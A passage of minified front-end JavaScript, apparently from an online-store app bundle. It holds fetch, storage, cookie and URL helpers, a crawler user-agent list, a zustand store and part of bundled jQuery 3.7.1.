R='__v_pm__m_s_c__';const j='__v_pm__n_n_d__';const H='__v_pm__p_v_c__';const W='__v_pm__l_s_t__';const V='__v_pm__s_i_c_t__';const $='__v_appc__s_c__';const z='__v_ub__u__';const G='__v_goal__e__';const J='__v_anl__u__';const Q='__v_anl__oct__';const F='__v_anl__cct__';const Y='__v__wl__l__';const q='__v__wl__c__';const K='cart';const Z='__v__p_d_r_c_r__';const tt='__v__b_i_s__n__';const et='__v__gf_u_r__'},95731:(t,e,n)=>{"use strict";n.d(e,{ML:()=>s,Pu:()=>l,Rx:()=>o,X5:()=>a,yf:()=>c});var i=n(87442);var r=n(10062);function o(t){return t instanceof Object&&'message'in t&&'string'==typeof t.message}function s(t){return t instanceof r.e}function a(t){if(o(t))return t.message;if(t&&'object'==typeof t)try{return JSON.stringify(t)}catch(t){return'[Unserializable object]: Unknown error during serialization'}return String(t)}function c(t){if(t instanceof Error)return t.stack||'No stack trace available';try{return JSON.stringify(t)}catch(t){return'Unserializable error'}}function l(t){const e={msg:a(t)};s(t)&&(e.status=t.V42);(function(t){return t instanceof i.L})(t)&&(e.errors=JSON.stringify(t.V69));return e}},10062:(t,e,n)=>{"use strict";n.d(e,{e:()=>i});class i extends Error{constructor(t,e,n){super(t);this.S63=e;this.E87=n;Object.setPrototypeOf(this,i.prototype)}get V42(){return this.S63.status}}},59417:(t,e,n)=>{"use strict";n.d(e,{r:()=>f});var i=n(75541);var r=n(71683);var o=n(34297);var s=n(95731);var a=n(60245);var c=n(75589);var l=n(17466);var u=n(10062);const d='Budget limit reached';class f{constructor(){this.u36=[0,401,402,403,418,421,430,499,500];this.u37=[];this.r78=100}X49(t=[]){this.u37=t}S42(t,e,n,{indexSerialize:i=!0}={},r=!1){return this.E88(t,Object.assign({method:'POST',body:'string'==typeof e?e:(0,a.lc)(e,void 0,void 0,{indexSerialize:i})},n),r)}U8(t,e){return this.M47(t,Object.assign({method:'GET',cache:'no-store'},e))}t75(t,e,n){return this.E88(t,Object.assign({method:'POST',body:e},n))}E39(t,e,n,i,r){let o;if(i===c.U.X70)o=this.M48.bind(this);else o=this.M47.bind(this);return o(t,Object.assign({method:'POST',headers:{'Content-Type':'text/plain; charset=UTF-8'},cache:'no-store',body:JSON.stringify(e)},n),r)}O64(t,e){return this.M48(t,Object.assign({method:'DELETE',headers:{'Content-Type':'application/json; charset=UTF-8'},cache:'no-store'},e))}M48(t,e,n){const i=this.W81(t,e,n).then(t=>t.text());return this.p76(i,t)}W81(t,e,n=!1){if(!this.u38(t)){if(n)throw new Error(d);return new Promise(()=>{})}const r=e?fetch(t,e):fetch(t);const s=(null==e?void 0:e.timeout)||o.SI;const a=new Promise((e,n)=>{const i=new Error(`${o.Sz} - ${t}`);setTimeout(()=>{n(i)},s)});const c=Promise.race([r,a]);const f=new l.v('Invalid response received in fetch',l.J.T59,{L63:{sr:10}});return c.then(t=>{t instanceof Response||i.aU.n30(f);return t.ok?t:t.text().then(n=>{throw new u.e(n,t,{U38:null==e?void 0:e.headers,X71:null==e?void 0:e.body})})}).catch(n=>{void 0!==n.V42&&this.u39(n,t,e);throw n})}E88(t,e,n=!1){return this.M47(t,Object.assign({headers:{'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8'},cache:'no-store'},e),n)}c12(t,e,n){return!!(0,s.ML)(e)&&(this.u36.includes(e.V42)||this.u37.some(i=>i(t,e,n)))}p76(t,e){const n=t.then.bind(t);t.then=(t,i)=>{const o=n(t&&this.C27.bind(this,t,r.op,e),i&&this.C27.bind(this,i,r.Xm,e));return this.p76(o,e)};return t}M47(t,e,n=!1){const i=this.W81(t,e,n).then(t=>t.json());return this.p76(i,t)}u39(t,e,n){const o=t.V42;this.c12(e,t,n)||i.aU.Q17(new i.fz(r.nv,{msg:t.message,req:JSON.stringify(n),sts:o,url:e,nb:!0}))}C27(t,e,n,...a){try{if(t)return t(...a)}catch(c){const l=c instanceof Error&&(null==c?void 0:c.message)===o.Sz?r.gG:e;i.aU.Q17(new i.fz(l,{msg:(0,s.X5)(c),args:JSON.stringify(a).substring(0,1e3),fn:String(t),url:n},(0,s.yf)(c)));throw c}}u38(t){const e=this.r78>0;e||i.aU.Q17(new i.fz(r.$l,{msg:d,requestUrl:t,nb:!0}));t.startsWith(o.To)||t.startsWith(o.Fj)||['/cart.js','/cart/add.js','/cart/change.js'].includes(t)||(this.r78-=1);return e}}},75589:(t,e,n)=>{"use strict";n.d(e,{U:()=>i});var i;!function(t){t.Y0="json";t.X70="text"}(i||(i={}))},52025:(t,e,n)=>{"use strict";n.d(e,{Cz:()=>i,it:()=>o,xt:()=>r});function i(t){return!Object.keys(t).length}function r(t){return!t||('string'==typeof t?!t.length:!(t instanceof Object)||('length'in t&&'number'==typeof t.length?!t.length:t instanceof Set||t instanceof Map?!t.size:i(t)))}function o(t){return Object.keys(t)}},17801:(t,e,n)=>{"use strict";n.d(e,{W:()=>r,b:()=>i});function i(t){return new Promise((e,n)=>{const i=document.createElement('script');i.addEventListener('load',()=>e(i));i.addEventListener('error',t=>n(t.error));i.src=t;document.getElementsByTagName('head')[0].appendChild(i)})}function r(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}},43369:(t,e,n)=>{"use strict";n.d(e,{ng:()=>i,ke:()=>s,ri:()=>o});var i;!function(t){t.Strict="Strict";t.Lax="Lax";t.None="None"}(i||(i={}));const r=t=>null===t?'':'string'==typeof t?t:'object'==typeof t?JSON.stringify(t):String(t);var o;!function(t){t.J61="localStorage";t.E85="sessionStorage"}(o||(o={}));class s{static E2(t){var e;if(!s.r68(o.E85))return;const n=null===(e=window.sessionStorage)||void 0===e?void 0:e.getItem(t);return null==n?void 0:n}static B51(t,e){s.r68(o.E85)&&window.sessionStorage.setItem(t,r(e))}static y87(t){s.r68(o.E85)&&window.sessionStorage.removeItem(t)}static H36(t,e,n=0){const i=r(e);s.r68(o.J61)?window.localStorage.setItem(t,i):s.L87({name:t,value:i,days:n})}static J79(t){return s.r68(o.J61)?window.localStorage.getItem(t)||void 0:s.O9(t)}static F0(t){s.r68(o.J61)?window.localStorage.removeItem(t):s.J80(t)}static r68(t){const e='__storage-test__';const n='test';try{if(!window[t])return!1;window[t].setItem(e,n);const i=window[t].getItem(e);window[t].removeItem(e);return n===i}catch(t){return!1}}static x1(){return window.document.cookie.length>0}static O9(t){try{const e=`${t}=`;const n=s.x2().split(';');for(let t=0,i=n.length;t<i;t+=1){let i=n[t];for(;' '===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)||void 0}}catch(t){}}static L87({name:t,value:e,days:n,sameSite:i}){try{let r='';if(n){const t=new Date;t.setTime(t.getTime()+24*n*60*60*1e3);r=`; expires=${t.toUTCString()}`}i&&(r+=`; SameSite=${i}`);const o=`${t}=${e}${r}; path=/`;s.x3(o)}catch(t){}}static J80(t){try{s.L87({name:t,value:'',days:-1})}catch(t){}}static x3(t){window.document.cookie=t}static x2(){return window.document.cookie}}s.w67=()=>{s.r68(o.J61)&&window.localStorage.clear()}},42913:(t,e,n)=>{"use strict";n.d(e,{hL:()=>o,OV:()=>c});var i=n(35859);const r='vtlSM-';class o{static U41(t){this.head=t}static V11(t,e){if(this.inMemory[t])return;this.inMemory[t]=!0;const n=document.createElement('style');n.className=`${r+t}`;n.textContent=e;this.head.appendChild(n)}static V66(t){if(t&&this.inMemory[t]){const e=this.head.querySelector(`.${r+t}`);e&&e.remove();delete this.inMemory[t]}}}o.inMemory={};o.head=document.head;const s={};const a=t=>{if(Array.isArray(t)&&!t.toString){let e='';t.forEach(t=>{e+='object'==typeof t?t.toString():t});return e}return'object'==typeof t?t.toString():t};function c(t,e,n=!0){const[r,c]=(0,i.useState)(!1);(0,i.useEffect)(()=>{const i=a(e);o.V11(t,i);c(!0);s[t]||(s[t]=0);s[t]+=1;if(!n)return()=>{s[t]-=1;if(0===s[t]){o.V66(t);delete s[t]}}},[t,e,n]);return r}},44763:(t,e,n)=>{"use strict";n.d(e,{U:()=>i});var i;!function(t){t.X72="main";t.L81="integration"}(i||(i={}));var r;!function(t){t.Desktop="desktop";t.Mobile="mobile"}(r||(r={}))},60245:(t,e,n)=>{"use strict";n.d(e,{Ao:()=>s,__:()=>r,eH:()=>o,lc:()=>i});const i=(t,e,n=[],{indexSerialize:r=!1}={})=>{try{if(Array.isArray(t)&&'undefined'==typeof e&&!n.length)return t.map(t=>`${t.name}=${t.value?encodeURIComponent(t.value):''}`).join('&');t&&'object'==typeof t?Object.keys(t).forEach(r=>{const o=void 0!==e?`${e}[${isNaN(+r)?r:''}]`:r;Array.isArray(t[r])?t[r].forEach((t,e)=>{i(t,`${o}[${e}]`,n)}):'object'==typeof t[r]&&null!==t[r]?i(t[r],o,n):n.push(`${encodeURIComponent(o)}=${encodeURIComponent(t[r])}`)}):e&&n.push(`${encodeURIComponent(e)}=${encodeURIComponent(t)}`);return n.join('&')}catch(t){throw new Error('Unable to serialize url params')}};const r=(t,e,n)=>{const i=`${t.includes('?')?'&':'?'}${e}=${n}`;let r=t;if(t.includes('#')){const e=t.lastIndexOf('#');r=t.substr(0,e)+i+t.substr(e)}else r+=i;return r};const o=t=>t.replace(/^\/+/,'');const s=t=>t.replace(/\/+$/,'')},84305:(t,e,n)=>{"use strict";n.d(e,{CM:()=>o,gE:()=>r});const i=['Googlebot','applebot','Arachni','AdsBot-Google','facebookexternalhit','Pinterestbot','yandex','ahrefs','NativeMobileApp','HeadlessChrome','BingPreview','Baiduspider','seo-manager','Storebot-Google','splash Version','Mediapartners-Google','Google-Read-Aloud','Google-Ads','Chrome-Lighthouse','Yahoo! Slurp','X-SiteSpeedApp','PetalBot','; BW/1.','GTmetrix','jsdom','Acunetix-Deepscan','amazonproductbot','Sogou'];const r=['bingbot','Facebot','Twitterbot','Slackbot','Discordbot','LinkedInBot','SkypeUriPreview','WhatsApp','TelegramBot','Google-InspectionTool','DuckDuckBot','YandexBot','360Spider','TikTokSpider'];function o(t){return i.some(e=>t.includes(e))}},45427:(t,e,n)=>{"use strict";n.d(e,{h$:()=>d,R7:()=>f,uQ:()=>h,Bi:()=>p});const i=t=>{let e;const n=new Set;const i=(t,i)=>{const r="function"==typeof t?t(e):t;if(r!==e){const t=e;e=(null!=i?i:"object"!=typeof r)?r:Object.assign({},e,r);n.forEach(n=>n(e,t))}};const r=()=>e;const o={setState:i,getState:r,subscribe:t=>{n.add(t);return()=>n.delete(t)},destroy:()=>n.clear()};e=t(i,r,o);return o};var r=n(35859);var o=n(28180);const{useSyncExternalStoreWithSelector:s}=o;const a=t=>{const e="function"==typeof t?(t=>t?i(t):i)(t):t;const n=(t,n)=>function(t,e=t.getState,n){const i=s(t.subscribe,t.getState,t.getServerState||t.getState,e,n);(0,r.useDebugValue)(i);return i}(e,t,n);Object.assign(n,e);return n};var c=t=>t?a(t):a;const l=(t,e={})=>(n,i,r)=>{const{enabled:o,anonymousActionType:s,...a}=e;let c;try{c=(null==o||o)&&window.__REDUX_DEVTOOLS_EXTENSION__}catch{}if(!c){o&&console.warn("[zustand devtools middleware] Please install/enable Redux devtools extension");return t(n,i,r)}const l=c.connect(a);let d=!0;r.setState=(t,e,r)=>{const o=n(t,e);if(!d)return o;l.send(void 0===r?{type:s||"anonymous"}:"string"==typeof r?{type:r}:r,i());return o};const f=(...t)=>{const e=d;d=!1;n(...t);d=e};const h=t(r.setState,i,r);l.init(h);if(r.dispatchFromDevtools&&"function"==typeof r.dispatch){let t=!1;const e=r.dispatch;r.dispatch=(...n)=>{if("__setState"===n[0].type&&!t){console.warn('[zustand devtools middleware] "__setState" action type is reserved to set state from the devtools. Avoid using it.');t=!0}e(...n)}}l.subscribe(t=>{var e;switch(t.type){case"ACTION":if("string"!=typeof t.payload){console.error("[zustand devtools middleware] Unsupported action format");return}return u(t.payload,t=>{"__setState"!==t.type?r.dispatchFromDevtools&&"function"==typeof r.dispatch&&r.dispatch(t):f(t.state)});case"DISPATCH":switch(t.payload.type){case"RESET":f(h);return l.init(r.getState());case"COMMIT":return l.init(r.getState());case"ROLLBACK":return u(t.state,t=>{f(t);l.init(r.getState())});case"JUMP_TO_STATE":case"JUMP_TO_ACTION":return u(t.state,t=>{f(t)});case"IMPORT_STATE":{const{nextLiftedState:n}=t.payload;const i=null==(e=n.computedStates.slice(-1)[0])?void 0:e.state;if(!i)return;f(i);l.send(null,n);return}case"PAUSE_RECORDING":return d=!d}return}});return h};const u=(t,e)=>{let n;try{n=JSON.parse(t)}catch(t){console.error("[zustand devtools middleware] Could not parse the received json",t)}void 0!==n&&e(n)};function d(t,e){return c()(l((t,n)=>e(t,n,(e,n,i)=>{t(({X59:t})=>({X59:Object.assign(Object.assign({},t),'function'==typeof e?e(t):e)}),void 0,{type:n,payload:i})}),{name:t}))}function f(t){return t.U22}function h(t){return t.X59}function p(t){return t(h)}},25172:function(t,e){"use strict";var n;i="undefined"!=typeof window?window:this,r=function(i,r){var o=[],s=Object.getPrototypeOf,a=o.slice,c=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},l=o.push,u=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),m={},g=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},_=function(t){return null!=t&&t===t.window},y=i.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(t,e,n){var i,r,o=(n=n||y).createElement("script");if(o.text=t,e)for(i in b)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var x="3.7.1",T=/HTML$/i,E=function(t,e){return new E.fn.init(t,e)};function O(t){var e=!!t&&"length"in t&&t.length,n=S(t);return!g(t)&&!_(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function C(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}E.fn=E.prototype={jquery:x,constructor:E,length:0,toArray:function(){return a.call(this)},get:function(t){return null==t?a.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return E.each(this,t)},map:function(t){return this.pushStack(E.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(0<=n&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:o.sort,splice:o.splice},E.extend=E.fn.extend=function(){var t,e,n,i,r,o,s=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||g(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)i=t[e],"__proto__"!==e&&s!==i&&(l&&i&&(E.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[e],o=r&&!Array.isArray(n)?[]:r||E.isPlainObject(n)?n:{},r=!1,s[e]=E.extend(l,o,i)):void 0!==i&&(s[e]=i));return s},E.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t)||(e=s(t))&&("function"!=typeof(n=h.call(e,"constructor")&&e.constructor)||p.call(n)!==v))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){w(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(O(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=E.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(O(Object(t))?E.merge(n,"string"==typeof t?[t]:t):l.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:u.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,s=!n;r<o;r++)!e(t[r],r)!==s&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,s=[];if(O(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&s.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&s.push(r);return c(s)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=o[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var D=o.pop,A=o.sort,k=o.splice,L="[\\x20\\t\\r\\n\\f]",U=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");E.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}E.escapeSelector=function(t){return(t+"").replace(P,M)};var X=y,B=l;!function(){var t,e,n,r,s,c,l,d,f,p,v=B,g=E.expando,_=0,y=0,b=tt(),w=tt(),S=tt(),x=tt(),T=function(t,e){return t===e&&(s=!0),0},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",M="\\["+L+"*("+P+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+L+"*\\]",I=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",N=new RegExp(L+"+","g"),R=new RegExp("^"+L+"*,"+L+"*"),j=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),W=new RegExp(I),V=new RegExp("^"+P+"$"),$={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},z=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Q=/[+~]/,F=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),Y=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},q=function(){ct()},K=ft(function(t){return!0===t.disabled&&C(t,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(o=a.call(X.childNodes),X.childNodes),o[X.childNodes.length].nodeType}catch(t){v={apply:function(t,e){B.apply(t,a.call(e))},call:function(t){B.apply(t,a.call(arguments,1))}}}function Z(t,e,n,i){var r,o,s,a,l,u,h,p=e&&e.ownerDocument,_=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==_&&9!==_&&11!==_)return n;if(!i&&(ct(e),e=e||c,d)){if(11!==_&&(l=J.exec(t)))if(r=l[1]){if(9===_){if(!(s=e.getElementById(r)))return n;if(s.id===r)return v.call(n,s),n}else if(p&&(s=p.getElementById(r))&&Z.contains(e,s)&&s.id===r)return v.call(n,s),n}else{if(l[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=l[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(x[t+" "]||f&&f.test(t))){if(h=t,p=e,1===_&&(H.test(t)||j.test(t))){(p=Q.test(t)&&at(e.parentNode)||e)==e&&m.scope||((a=e.getAttribute("id"))?a=E.escapeSelector(a):e.setAttribute("id",a=g)),o=(u=ut(t)).length;for(;o--;)u[o]=(a?"#"+a:":scope")+" "+dt(u[o]);h=u.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){x(t,!0)}finally{a===g&&e.removeAttribute("id")}}}return _t(t.replace(U,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[g]=!0,t}function nt(t){var e=c.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return C(e,"input")&&e.type===t}}function rt(t){return function(e){return(C(e,"input")||C(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&K(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et(function(e){return e=+e,et(function(n,i){var r,o=t([],n.length,e),s=o.length;for(;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function at(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function ct(t){var n,i=t?t.ownerDocument||t:X;return i!=c&&9===i.nodeType&&i.documentElement&&(l=(c=i).documentElement,d=!E.isXMLDoc(c),p=l.matches||l.webkitMatchesSelector||l.msMatchesSelector,l.msMatchesSelector&&X!=c&&(n=c.defaultView)&&n.top!==n&&n.addEventListener("unload",q),m.getById=nt(function(t){return l.appendChild(t).id=E.expando,!c.getElementsByName||!c.getElementsByName(E.expando).length}),m.disconnectedMatch=nt(function(t){return p.call(t,"*")}),m.scope=nt(function(){return c.querySelectorAll(":scope")}),m.cssHas=nt(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}}),m.getById?(e.filter.ID=function(t){var e=t.replace(F,Y);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(F,Y);return function(t){var n="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];r=e.getElementsByName(t),i=0;for(;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if("undefined"!=typeof e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt(function(t){var e;l.appendChild(t).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+L+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+g+"-]").length||f.push("~="),t.querySelectorAll("a#"+g+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=c.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),l.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=c.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")}),m.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),T=function(t,e){if(t===e)return s=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!m.sortDetached&&e.compareDocumentPosition(t)===n?t===c||t.ownerDocument==X&&Z.contains(X,t)?-1:e===c||e.ownerDocument==X&&Z.contains(X,e)?1:r?u.call(r,t)-u.call(r,e):0:4&n?-1:1)}),c}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(ct(t),d&&!x[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||m.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){x(e,!0)}return 0<Z(e,c,null,[t]).length},Z.contains=function(t,e){return(t.ownerDocument||t)!=c&&ct(t),E.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=c&&ct(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},E.uniqueSort=function(t){var e,n=[],i=0,o=0;if(s=!m.sortStable,r=!m.sortStable&&a.call(t,0),A.call(t,T),s){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)k.call(t,n[i],1)}return r=null,t},E.fn.uniqueSort=function(){return this.pushStack(E.uniqueSort(a.apply(this)))},(e=E.expr={cacheLength:50,createPseudo:et,match:$,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(F,Y),t[3]=(t[3]||t[4]||t[5]||"").replace(F,Y),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return $.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&W.test(n)&&(e=ut(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(F,Y).toLowerCase();return"*"===t?function(){return!0}:function(t){return C(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+L+")"+t+"("+L+"|$)"))&&b(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&-1<r.indexOf(n):"$="===e?n&&r.slice(-n.length)===n:"~="===e?-1<(" "+r.replace(N," ")+" ").indexOf(n):"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,c){var l,u,d,f,h,p=o!==s?"nextSibling":"previousSibling",v=e.parentNode,m=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(v){if(o){for(;p;){d=e;for(;d=d[p];)if(a?C(d,m):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&y){b=(f=(l=(u=v[g]||(v[g]={}))[t]||[])[0]===_&&l[1])&&l[2],d=f&&v.childNodes[f];for(;d=++f&&d&&d[p]||(b=f=0)||h.pop();)if(1===d.nodeType&&++b&&d===e){u[t]=[_,f,b];break}}else if(y&&(b=f=(l=(u=e[g]||(e[g]={}))[t]||[])[0]===_&&l[1]),!1===b)for(;(d=++f&&d&&d[p]||(b=f=0)||h.pop())&&(!(a?C(d,m):1===d.nodeType)||!++b||(y&&((u=d[g]||(d[g]={}))[t]=[_,b]),d!==e)););return(b-=r)===i||b%i==0&&0<=b/i}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[g]?r(n):1<r.length?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et(function(t,e){var i,o=r(t,n),s=o.length;for(;s--;)t[i=u.call(t,o[s])]=!(e[i]=o[s])}):function(t){return r(t,0,i)}):r}},pseudos:{not:et(function(t){var e=[],n=[],i=gt(t.replace(U,"$1"));return i[g]?et(function(t,e,n,r){var 